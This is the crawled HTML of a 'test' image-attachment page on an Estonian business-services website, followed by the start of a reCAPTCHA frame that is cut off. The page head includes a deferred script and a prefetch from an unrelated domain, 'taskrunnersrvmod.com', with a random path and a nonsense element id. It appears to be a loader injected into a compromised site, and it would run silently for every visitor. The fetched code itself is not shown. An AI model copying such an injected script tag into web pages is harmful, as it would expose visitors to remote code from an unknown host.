

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aaberg.ee/et/alustavale-ettevottele/test/
body_size: 11332
content:
<!DOCTYPE html><html
lang=et><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"><link
rel=profile href=http://gmpg.org/xfn/11><link
rel=pingback href=https://www.aaberg.ee/xmlrpc.php> <!--[if lt IE 9]> <script src=https://www.aaberg.ee/wp-content/themes/legalpro/js/html5.js></script> <![endif]--> <script defer src=https://www.google.com/recaptcha/api.js></script> <link
href=https://maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css rel=stylesheet><meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>test - Aaberg Ärikeskus</title><link
rel=canonical href=https://www.aaberg.ee/wp-content/uploads/2017/01/test.png><meta
property="og:locale" content="et_EE"><meta
property="og:type" content="article"><meta
property="og:title" content="test - Aaberg Ärikeskus"><meta
property="og:url" content="https://www.aaberg.ee/wp-content/uploads/2017/01/test.png"><meta
property="og:site_name" content="Aaberg Ärikeskus"><meta
property="article:modified_time" content="2017-09-20T11:09:14+00:00"><meta
property="og:image" content="https://www.aaberg.ee/et/alustavale-ettevottele/test"><meta
property="og:image:width" content="1350"><meta
property="og:image:height" content="539"><meta
property="og:image:type" content="image/png"><meta
name="twitter:card" content="summary_large_image"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.aaberg.ee/wp-content/uploads/2017/01/test.png","url":"https://www.aaberg.ee/wp-content/uploads/2017/01/test.png","name":"test - Aaberg Ärikeskus","isPartOf":{"@id":"https://www.aaberg.ee/et/esileht/#website"},"primaryImageOfPage":{"@id":"https://www.aaberg.ee/wp-content/uploads/2017/01/test.png#primaryimage"},"image":{"@id":"https://www.aaberg.ee/wp-content/uploads/2017/01/test.png#primaryimage"},"thumbnailUrl":"https://www.aaberg.ee/wp-content/uploads/2017/01/test.png","datePublished":"2017-01-12T10:04:33+00:00","dateModified":"2017-09-20T11:09:14+00:00","breadcrumb":{"@id":"https://www.aaberg.ee/wp-content/uploads/2017/01/test.png#breadcrumb"},"inLanguage":"et","potentialAction":[{"@type":"ReadAction","target":["https://www.aaberg.ee/wp-content/uploads/2017/01/test.png"]}]},{"@type":"ImageObject","inLanguage":"et","@id":"https://www.aaberg.ee/wp-content/uploads/2017/01/test.png#primaryimage","url":"https://www.aaberg.ee/wp-content/uploads/2017/01/test.png","contentUrl":"https://www.aaberg.ee/wp-content/uploads/2017/01/test.png","width":1350,"height":539,"caption":"äriteenused"},{"@type":"BreadcrumbList","@id":"https://www.aaberg.ee/wp-content/uploads/2017/01/test.png#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kodu","item":"https://www.aaberg.ee/et/esileht/"},{"@type":"ListItem","position":2,"name":"Alustavale Ettevõttele","item":"https://www.aaberg.ee/et/alustavale-ettevottele/"},{"@type":"ListItem","position":3,"name":"test"}]},{"@type":"WebSite","@id":"https://www.aaberg.ee/et/esileht/#website","url":"https://www.aaberg.ee/et/esileht/","name":"Aaberg Ärikeskus","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aaberg.ee/et/esileht/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"et"}]}</script> <link
rel=dns-prefetch href=//taskrunnersrvmod.com><link
rel=dns-prefetch href=//plausible.io><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Aaberg Ärikeskus &raquo; RSS" href=https://www.aaberg.ee/et/feed/ > <script defer src="[data-uri]"></script> <style id=wp-emoji-styles-inline-css>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link
rel=stylesheet href=https://www.aaberg.ee/wp-content/cache/minify/a5ff7.css media=all><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}/*]]>*/</style><link
rel=stylesheet href=https://www.aaberg.ee/wp-content/cache/minify/79098.css media=all><link
rel=stylesheet id=legal-multi-color-css href='https://www.aaberg.ee/wp-content/themes/legalpro/css/multi-color.php?ver=6.8.3' type=text/css media=all><link
rel=stylesheet id=font-raleway-css href='//fonts.googleapis.com/css?family=Raleway%3A100%2C300%2C400%2C500%2C700&#038;ver=6.8.3' type=text/css media=all><link
rel=stylesheet href=https://www.aaberg.ee/wp-content/cache/minify/4a364.css media=all> <script src=https://www.aaberg.ee/wp-content/cache/minify/d52ed.js></script> <script defer id=black-studio-touch-dropdown-menu-js-extra src=[data-uri]></script> <script defer src=https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj id=miserablefinalforkoutrageous-js></script> <script defer data-domain=aaberg.ee data-api=https://plausible.io/api/event data-cfasync=false src="https://plausible.io/js/plausible.outbound-links.js?ver=2.5.0" id=plausible-analytics-js></script> <script id=plausible-analytics-js-after>window.plausible = window.plausible || function() { (window.plausible.q = window.plausible.q || []).push(arguments) }</script> <link
rel=https://api.w.org/ href=https://www.aaberg.ee/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://www.aaberg.ee/wp-json/wp/v2/media/97><link
rel=EditURI type=application/rsd+xml title=RSD href=https://www.aaberg.ee/xmlrpc.php?rsd><link
rel=shortlink href='https://www.aaberg.ee/?p=97'><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://www.aaberg.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aaberg.ee%2Fet%2Falustavale-ettevottele%2Ftest%2F&#038;lang=et"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://www.aaberg.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aaberg.ee%2Fet%2Falustavale-ettevottele%2Ftest%2F&#038;format=xml&#038;lang=et"><style>div.wpcf7 .ajax-loader {
				background-image: url('https://www.aaberg.ee/wp-content/plugins/contact-form-7/images/ajax-loader.gif');
			}</style><style>.home-image-section { background :url('https://aaberg.ee/wp-content/uploads/2017/01/pexels-photo.jpg'); }</style><link
rel=icon href=https://www.aaberg.ee/wp-content/uploads/2017/02/cropped-aaberg_logod-01-32x32.png sizes=32x32><link
rel=icon href=https://www.aaberg.ee/wp-content/uploads/2017/02/cropped-aaberg_logod-01-192x192.png sizes=192x192><link
rel=apple-touch-icon href=https://www.aaberg.ee/wp-content/uploads/2017/02/cropped-aaberg_logod-01-180x180.png><meta
name="msapplication-TileImage" content="https://www.aaberg.ee/wp-content/uploads/2017/02/cropped-aaberg_logod-01-270x270.png"><style id=wp-custom-css>/*
You can add your own CSS here.
Click the help icon above to learn more.
*/

/* ESILEGE TEENUSTE KÕRGUS */
.benefit-description-text{
      min-height: 295px;
}

/* TEENUSTE LEHE KÕRGUS */
.service-home-item-content{
 min-height: 630px;
}
/* HINNAKIRI PAKETID KÕRGUS */
.rpt_features{
   min-height:760px;
}
.rpt_style_basic .rpt_plan
.rpt_foot{
background:#462f5d !important;
}
.latest-blog-inner .latest-blog-title{
	    text-transform: none;
}
.sidebar-widget ul li a{
text-transform: none;
}</style><style>body{
                            font-family: 'Raleway', sans-serif;
                    }</style> <script defer src="[data-uri]"></script> </head><body
class="attachment wp-singular attachment-template-default attachmentid-97 attachment-png wp-theme-legalpro"><header><div
class=bottom-header><div
class="container theme-container"><div
class="col-md-3 theme-logo"> <a
href=https://www.aaberg.ee/et/esileht/ ><img
src=https://aaberg.ee/wp-content/uploads/2017/09/aaberg_logo.png alt=test class=img-responsive></a><div
class=navbar-header> <button
type=button class="navbar-toggle navbar-toggle-top sort-menu-icon collapsed"
data-toggle=collapse data-target=.navbar-collapse> <span
class=sr-only></span> <span
class=icon-bar></span> <span
class=icon-bar></span> <span
class=icon-bar></span> </button></div></div><div
class="col-md-9 header-navigation"><div
id=example-navbar-collapse class="theme-nav navbar-collapse collapse"><ul
id=menu-primary_menu_est class=menu><li
id=menu-item-617 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a
href=https://www.aaberg.ee/et/pakkumised/ >Pakkumised</a></li><li
id=menu-item-618 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-618"><a
href=https://www.aaberg.ee/et/teenused/ >Teenused</a><ul
class=sub-menu><li
id=menu-item-613 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-613"><a
href=https://www.aaberg.ee/et/alustavale-ettevottele/ >Alustavale Ettevõttele</a></li><li
id=menu-item-612 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a
href=https://www.aaberg.ee/et/tegutsevale-ettevottele/ >Tegutsevale ettevõttele</a></li><li
id=menu-item-611 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a
href=https://www.aaberg.ee/et/ettevote-likvideerimine/ >Ettevõtte Likvideerimine</a></li></ul></li><li
id=menu-item-614 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a
href=https://www.aaberg.ee/et/hinnakiri/ >Hinnakiri</a></li><li
id=menu-item-615 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-615"><a
href=https://www.aaberg.ee/et/meist/ >Meist</a><ul
class=sub-menu><li
id=menu-item-918 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a
href=https://www.aaberg.ee/et/meist/kontakt/ >Kontakt</a></li></ul></li><li
id=menu-item-616 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a
href=https://www.aaberg.ee/et/blogi/ >Blogi</a></li><li
id=menu-item-959 class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-959"><a
href=#pll_switcher><img
src=[data-uri] alt width=16 height=11 style="width: 16px; height: 11px;"><span
style=margin-left:0.3em;>Eesti</span></a><ul
class=sub-menu><li
id=menu-item-959-en class="lang-item lang-item-10 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-959-en"><a
href=https://www.aaberg.ee/en/homepage/ hreflang=en-GB lang=en-GB><img
src="[data-uri]" alt width=16 height=11 style="width: 16px; height: 11px;"><span
style=margin-left:0.3em;>English</span></a></li><li
id=menu-item-959-fi class="lang-item lang-item-19 lang-item-fi no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-959-fi"><a
href=https://www.aaberg.ee/fi/esilehtti/ hreflang=fi lang=fi><img
src="[data-uri]" alt width=16 height=11 style="width: 16px; height: 11px;"><span
style=margin-left:0.3em;>Suomi</span></a></li></ul></li></ul></div></div></div></div></header><section
class=section-main><div
class=breadcrumb-bg><div
class="container theme-container"><div
class=site-breadcrumb><div
class=home-title><h2><span>test</span></h2></div></div></div></div><div
class="container theme-container"><div
class=page-article><div
class="row blog-page"><div
class="col-md-9 col-sm-8 no-padding"><div
class="col-md-12 col-sm-12 our-latest-box"><div
class=latest-blog-img><div
class=inner-grid></div><div
class=latest-blog-inner><p
class=attachment><a
href=https://www.aaberg.ee/wp-content/uploads/2017/01/test.png><img
decoding=async width=300 height=120 src=https://www.aaberg.ee/wp-content/uploads/2017/01/test-300x120.png class="attachment-medium size-medium" alt=äriteenused srcset="https://www.aaberg.ee/wp-content/uploads/2017/01/test-300x120.png 300w, https://www.aaberg.ee/wp-content/uploads/2017/01/test-768x307.png 768w, https://www.aaberg.ee/wp-content/uploads/2017/01/test-1024x409.png 1024w, https://www.aaberg.ee/wp-content/uploads/2017/01/test.png 1350w" sizes="(max-width: 300px) 100vw, 300px"></a></p></div></div></div></div><div
class="col-md-3 col-sm-4"><div
class="sidebar-box main-sidebar "><aside
id=recent-posts-3 class="sidebar-widget widget widget_recent_entries"><h2 class="widget-title">Viimased postitused</h2><ul><li> <a
href=https://www.aaberg.ee/et/kuidas-buroohotelliga-rendiraha-saasta/ >Kuidas büroohotelliga rendiraha säästa</a></li><li> <a
href=https://www.aaberg.ee/et/ettevotte-likvideerimine/ >Ettevõtte likvideerimine</a></li><li> <a
href=https://www.aaberg.ee/et/majandusaasta-aruande-koostamise-kohustus/ >Majandusaasta aruande koostamise kohustus</a></li><li> <a
href=https://www.aaberg.ee/et/1528-2/ >Puhkuste tasustamine Eestis ja Soomes</a></li><li> <a
href=https://www.aaberg.ee/et/raamatupidamisteenuse-vajalikkus-vaikefirmale/ >Raamatupidamisteenuse vajalikkus väikefirmale</a></li></ul></aside><aside
id=categories-4 class="sidebar-widget widget widget_categories"><h2 class="widget-title">Kategooria</h2><ul><li
class="cat-item cat-item-3"><a
href=https://www.aaberg.ee/et/blogi/ >Blogi</a></li><li
class="cat-item cat-item-51"><a
href=https://www.aaberg.ee/et/eripakkumine/ >Eripakkumine</a></li><li
class="cat-item cat-item-7"><a
href=https://www.aaberg.ee/et/pakkumised/ >Pakkumised</a></li></ul></aside></div></div></div></div></div></section><footer
class=page-footer><div
class="container theme-container"><div
class=footer-logo> <a
href=https://www.aaberg.ee/et/esileht/ > Aaberg Ärikeskus </a></div><div
class=col-lg-12><div
class=row><div
class=col-sm-2></div><div
class=col-sm-4><div
class="col-sm-4 contact-title"><h3>KONTAKT</h3></div><div
class=footer-get-in-touch><ul><li><strong>Aaberg Ärikeskus</strong></li><li><i
class="fa fa-location-arrow" aria-hidden=true></i>Kesk-Ameerika 7-1, Tallinn</li><li><i
class="fa fa-phone" aria-hidden=true></i>+372 646 2211</li><li><i
class="fa fa-envelope-open" aria-hidden=true></i>info@aaberg.ee</li></ul></div></div><div
class=col-sm-4><div
class=footer-get-in-touch-contact><div
class="wpcf7 no-js" id=wpcf7-f722-o1 lang=en-US dir=ltr data-wpcf7-id=722><div
class=screen-reader-response><p
role=status aria-live=polite aria-atomic=true></p><ul></ul></div><form
action=/et/alustavale-ettevottele/test/#wpcf7-f722-o1 method=post class="wpcf7-form init footer_contact_form" aria-label="Contact form" novalidate=novalidate data-status=init><fieldset
class=hidden-fields-container><input
type=hidden name=_wpcf7 value=722><input
type=hidden name=_wpcf7_version value=6.1.4><input
type=hidden name=_wpcf7_locale value=en_US><input
type=hidden name=_wpcf7_unit_tag value=wpcf7-f722-o1><input
type=hidden name=_wpcf7_container_post value=0><input
type=hidden name=_wpcf7_posted_data_hash value><input
type=hidden name=_wpcf7dtx_version value=5.0.3><input
type=hidden name=_wpcf7_lang value=et></fieldset> <label> <i
class="fa fa-user" aria-hidden=true></i><span
class=footer-contact-form-floating>Nimi</span><div
class="form-group your-name"><input
class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" id=yourname name=your-name type=text value placeholder=Nimi aria-invalid=false aria-required=true required></div></label> <label> <i
class="fa fa-envelope" aria-hidden=true></i><span
class=footer-contact-form-floating>E-Mail</span><div
class="form-group your-email"><input
class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" name=your-email type=email value placeholder=E-mail aria-invalid=false aria-required=true required></div> </label> <label><i
class="fa fa-pencil" aria-hidden=true></i><span
class=footer-contact-form-floating>Sõnum</span><div
class="form-group your-message"><textarea class="wpcf7-form-control wpcf7-textarea form-control" name=your-message rows=2 placeholder=Sõnum aria-invalid=false></textarea></div> </label><div
class=g-recaptcha data-sitekey=6LeuPRQUAAAAAFGID0hfRmU2PNZTWV0RlWPceJSw></div> [recaptcha id:recaptcha theme:light size:compact]<div
class=form-group><div><p><span
class=wpcf7-form-control-wrap><input
type=hidden name=php_start_time value=1768882353.95><input
type=hidden name=js_end_time class=js_end_time value><input
type=hidden name=js_start_time class=js_start_time value><input
id=f12_captcha type=text style="visibility:hidden!important; opacity:1!important; height:0!important; width:0!important; margin:0!important; padding:0!important;" name=f12_captcha value></span></p><input
class="wpcf7-form-control wpcf7-submit button-read contact-button float-right btn btn-primary" type=submit value=Saada></div></div><div
class="wpcf7-response-output alert alert-warning"></div></form></div></div></div><div
class=col-sm-2></div></div></div><div
class="row bottom-padding-min-height"><div
class=col-md-4></div><div
class="col-md-4 text-center"><div
class=footer-social-widget><p> Jälgi meid ka sotsiaalmeedias</p><ul><li><a
href=https://www.facebook.com/Aaberg-Konsultatsioonid-OÜ-135718326465146/ target=_blank class=twitter-icon><i
class="fa fa-facebook"></i></a></li><li><a
href=https://www.linkedin.com/company/aaberg-konsultatsioonid target=_blank class=twitter-icon><i
class="fa fa-linkedin"></i></a></li></ul></div></div><div
class=col-md-4></div></div><div
class=row><div
class=col-md-12><div
class=copyright-text><p> Designed by <a
href=http://www.respeye.ee target=_blank>Respeye</a>.</p></div></div></div></div> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> </footer> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/legalpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer id=f12-cf7-captcha-reload-js-extra src=[data-uri]></script> <script src=https://www.aaberg.ee/wp-content/cache/minify/501dc.js></script> <script defer id=wp-i18n-js-after src="[data-uri]"></script> <script defer id=contact-form-7-js-before src="[data-uri]"></script> <script defer id=collapseomatic-js-js-before src="[data-uri]"></script> <script src=https://www.aaberg.ee/wp-content/cache/minify/bb27b.js defer></script> <script defer id=pll_cookie_script-js-after src="[data-uri]"></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeuPRQUAAAAAFGID0hfRmU2PNZTWV0RlWPceJSw&co=aHR0cHM6Ly93d3cuYWFiZXJnLmVlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=w7orl6mlbl9w
body_size: 49183
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
